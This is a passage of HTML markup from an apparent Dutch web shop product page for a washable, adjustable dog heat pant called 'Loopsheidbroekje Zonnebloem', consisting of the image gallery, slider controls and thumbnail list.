11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25767378157894__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=1946" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=246 246w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=493 493w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=600 600w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=713 713w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=823 823w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=990 990w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=1206 1206w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=1346 1346w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=1426 1426w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=1646 1646w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="68081227825478">
      <span class="visually-hidden">
        Media 8 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25767378157894__main-68156872884550"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25767378157894__main-68156872884550"
            data-alt="Loopsheidbroekje Zonnebloem – Wasbaar & verstelbaar voor teefjes bij loopsheid en incontinentie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=1946" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=246 246w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=493 493w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=600 600w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=713 713w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=823 823w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=990 990w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=1206 1206w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=1346 1346w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=1426 1426w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=1646 1646w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25767378157894__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=1946" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=246 246w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=493 493w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=600 600w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=713 713w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=823 823w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=990 990w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=1206 1206w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=1346 1346w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=1426 1426w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=1646 1646w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="68156872884550">
      <span class="visually-hidden">
        Media 9 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Naar links schuiven"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 1"
                aria-controls="Slider-template--25767378157894__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 2"
                aria-controls="Slider-template--25767378157894__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 3"
                aria-controls="Slider-template--25767378157894__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 4"
                aria-controls="Slider-template--25767378157894__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 5"
                aria-controls="Slider-template--25767378157894__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 6"
                aria-controls="Slider-template--25767378157894__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 7"
                aria-controls="Slider-template--25767378157894__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 8"
                aria-controls="Slider-template--25767378157894__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 9"
                aria-controls="Slider-template--25767378157894__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Naar rechts schuiven"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25767378157894__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Naar links schuiven"
        aria-controls="GalleryThumbnails-template--25767378157894__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25767378157894__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25767378157894__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25767378157894__main-68044068061510"
              data-media-position="1"
              data-alt="Loopsheidbroekje Zonnebloem – Wasbaar & verstelbaar voor teefjes bij loopsheid en incontinentie"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 1 laden in gallery-weergave"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25767378157894__main"
                aria-describedby="Thumbnail-template--25767378157894__main-1
"
              >
                <img src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=416" alt="Loopsheidbroekje Zonnebloem – Wasbaar &amp; verstelbaar voor teefjes bij loopsheid en incontinentie" srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=54 54w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=74 74w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=104 104w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=162 162w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=208 208w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=324 324w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_Zonnebloem.png?v=1758629191&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25767378157894__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25767378157894__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25767378157894__main-68158329356614"
              data-media-position="2"
              data-alt="Loopsheidbroekje Zonnebloem – Wasbaar & verstelbaar voor teefjes bij loopsheid en incontinentie"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 2 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--25767378157894__main"
                aria-describedby="Thumbnail-template--25767378157894__main-2
"
              >
                <img src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=416" alt="Loopsheidbroekje Zonnebloem – Wasbaar &amp; verstelbaar voor teefjes bij loopsheid en incontinentie" srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=54 54w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=74 74w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=104 104w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=162 162w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=208 208w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=324 324w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekje_zonnebloem_1ba04b5f-530c-4015-bc0b-d55b51d119ea.png?v=1759404602&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25767378157894__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25767378157894__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25767378157894__main-41652175896902"
              data-media-position="3"
              data-alt="Loopsheidbroekje Zonnebloem – Wasbaar & verstelbaar voor teefjes bij loopsheid en incontinentie"
              style="--ratio: 133.33333333333334%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 3 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--25767378157894__main"
                aria-describedby="Thumbnail-template--25767378157894__main-3
"
              >
                <img src="//www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=416" alt="Loopsheidbroekje Zonnebloem – Wasbaar &amp; verstelbaar voor teefjes bij loopsheid en incontinentie" srcset="//www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=54 54w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=74 74w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=104 104w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=162 162w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=208 208w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=324 324w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25767378157894__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25767378157894__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25767378157894__main-41652175929670"
              data-media-position="4"
              data-alt="Loopsheidbroekje Zonnebloem – Wasbaar & verstelbaar voor teefjes bij loopsheid en incontinentie"
              style="--ratio: 133.33333333333334%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 4 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--25767378157894__main"
                aria-describedby="Thumbnail-template--25767378157894__main-4
"
              >
                <img src="//www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=416" alt="Loopsheidbroekje Zonnebloem – Wasbaar &amp; verstelbaar voor teefjes bij loopsheid en incontinentie" srcset="//www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=54 54w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=74 74w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=104 104w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=162 162w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=208 208w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=324 324w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25767378157894__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25767378157894__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25767378157894__main-41652176355654"
              data-media-position="5"
              data-alt="Loopsheidbroekje Zonnebloem – Wasbaar & verstelbaar voor teefjes bij loopsheid en incontinentie"
              style="--ratio: 75.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 5 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--25767378157894__main"
                aria-describedby="Thumbnail-template--25767378157894__main-5
"
              >
                <img src="//www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=416" alt="Loopsheidbroekje Zonnebloem – Wasbaar &amp; verstelbaar voor teefjes bij loopsheid en incontinentie" srcset="//www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=54 54w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=74 74w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=104 104w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=162 162w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=208 208w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=324 324w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=416 416w" width="416" height="312" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25767378157894__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25767378157894__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25767378157894__main-68082392334662"
              data-media-position="6"
              data-alt="Loopsheidbroekje Zonnebloem – Wasbaar & verstelbaar voor teefjes bij loopsheid en incontinentie"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 6 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--25767378157894__main"
                aria-describedby="Thumbnail-template--25767378157894__main-6
"
              >
                <img src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=416" alt="Loopsheidbroekje Zonnebloem – Wasbaar &amp; verstelbaar voor teefjes bij loopsheid en incontinentie" srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=54 54w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=74 74w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=104 104w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=162 162w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=208 208w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=324 324w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25767378157894__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25767378157894__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25767378157894__main-68081290903878"
              data-media-position="7"
              data-alt="Loopsheidbroekje Zonnebloem – Wasbaar & verstelbaar voor teefjes bij loopsheid en incontinentie"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 7 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--25767378157894__main"
                aria-describedby="Thumbnail-template--25767378157894__main-7
"
              >
                <img src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=416" alt="Loopsheidbroekje Zonnebloem – Wasbaar &amp; verstelbaar voor teefjes bij loopsheid en incontinentie" srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=54 54w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=74 74w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=104 104w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=162 162w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=208 208w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=324 324w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25767378157894__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25767378157894__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--25767378157894__main-68081227825478"
              data-media-position="8"
              data-alt="Loopsheidbroekje Zonnebloem – Wasbaar & verstelbaar voor teefjes bij loopsheid en incontinentie"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 8 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--25767378157894__main"
                aria-describedby="Thumbnail-template--25767378157894__main-8
"
              >
